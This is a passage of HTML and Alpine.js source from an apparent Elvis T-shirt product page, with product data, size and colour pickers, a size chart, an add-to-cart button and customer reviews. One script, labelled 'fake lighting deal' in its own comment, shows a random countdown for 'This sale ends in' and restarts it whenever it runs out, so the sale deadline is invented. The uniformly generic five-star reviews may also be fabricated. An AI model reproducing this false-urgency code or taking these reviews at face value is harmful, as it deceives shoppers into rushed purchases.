adventure!"}},"sort":"custom","created_at":"2024-08-30T07:28:12.000000Z","updated_at":"2025-11-28T03:41:12.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-tees","combination_id":14,"base_price":24.9},"type_code":"t-shirts","default_url":{"id":88,"language_id":1,"element_type":"collection","element_id":76,"slug":"elvis-t-shirt","default":true,"created_at":"2024-08-30T07:28:12.000000Z","updated_at":"2024-08-30T07:28:12.000000Z"}}],"default_url":{"id":88,"language_id":1,"element_type":"collection","element_id":76,"slug":"elvis-t-shirt","default":true,"created_at":"2024-08-30T07:28:12.000000Z","updated_at":"2024-08-30T07:28:12.000000Z"}}],"default_url":{"id":234,"language_id":1,"element_type":"product","element_id":130,"slug":"elvis-the-king-of-rock-n-roll-tcb-classic-tshirt-rb0712","default":true,"created_at":"2024-08-30T07:28:53.000000Z","updated_at":"2024-08-30T07:28:53.000000Z"},"variants":[{"id":130,"product_id":130,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ELVISSK-21188","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-30T07:28:54.000000Z","updated_at":"2024-08-30T07:28:54.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://elvismerch.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p>""</p>
<ul>
<li>The standard, traditional t-shirt for everyday wear</li>
<li>Classic, generous, boxy fit</li>
<li>Male model shown is 6'0" / 183 cm tall and wearing size Medium</li>
<li>Female model shown is 5'8" / 173 cm tall and wearing size Small</li>
<li>Heavyweight 5.3 oz / 180 gsm fabric, solid colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester</li>
<li>Double-needle hems and neck band for durability</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">ELVISSK-21188</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://elvismerch.com/collections/elvis-t-shirt">Elvis T-Shirt</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Alice   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 8, 2024</div>
                        <p class="mt-2 text-sm">I&#039;m thrilled with this product; it matches the description perfectly and operates without any issues.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Hazel   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 8, 2024</div>
                        <p class="mt-2 text-sm">Lightning-fast delivery, product as shown, very satisfied!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Charlotte   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 4, 2024</div>
